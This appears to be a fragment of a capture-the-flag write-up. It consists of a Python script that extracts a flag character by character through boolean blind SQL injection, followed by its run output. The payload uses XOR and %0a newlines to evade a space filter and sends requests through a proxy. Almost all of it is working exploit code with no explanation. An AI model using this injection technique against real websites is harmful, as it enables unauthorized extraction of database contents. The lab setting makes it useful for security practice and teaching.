 ret = []
for i in range(1,20):
    for c in dict:
        payload = "id=0^(ascii(mid((select%0aflag%0afrom%0aflag)from({0})))={1})".format(str(i), str(ord(c)))
        r = requests.post(url, data=payload, headers=headers, proxies = proxy)
        if len(r.text) == 299:
            ret.append(c)
            print("[%d]%s=>%s\t%s" % (i, c, len(r.text), payload))
print(''.join(ret))
sqli
C:\ProgramData\Anaconda3\envs\ctf\python.exe C:/Users/admin.DESKTOP-EFHT3FE/PycharmProjects/ctf/sqli.py
[1]f=>299   id=0^(ascii(mid((select%0aflag%0afrom%0aflag)from(1)))=102)
[2]l=>299   id=0^(ascii(mid((select%0aflag%0afrom%0aflag)from(2)))=108)
[3]a=>299   id=0^(ascii(mid((select%0aflag%0afrom%0aflag)from(3)))=97)
[4]g=>299   id=0^(ascii(mid((select%0aflag%0afrom%0aflag)from(4)))=103)
[5]{=>299   id=0^(ascii(mid((select%0aflag%0afrom%0aflag)from(5)))=123)
[6]S=>299   id=0^(ascii(mid((select%0aflag%0afrom%0aflag)from(6)))=83)
[7]U=>299   id=0^(ascii(mid((select%0aflag%0afrom%0aflag)from(7)))=85)
[8]c=>299   id=0^(ascii(mid((select%0aflag%0afrom%0aflag)from(8)))=99)
[9]c=>299   id=0^(ascii(mid((select%0aflag%0afrom%0aflag)from(9)))=99)
[10]3=>299  id=0^(ascii(mid((select%0aflag%0afrom%0aflag)from(10)))=51)
[11]s=>299  id=0^(ascii(mid((select%0aflag%0afrom%0aflag)from(11)))=115)
[12]s=>299  id=0^(ascii(mid((select%0aflag%0afrom%0aflag)from(12)))=115)
[13]}=>299  id=0^(ascii(mid((select%0aflag%0afrom%0aflag)from(13)))=125)
flag{SUcc3ss}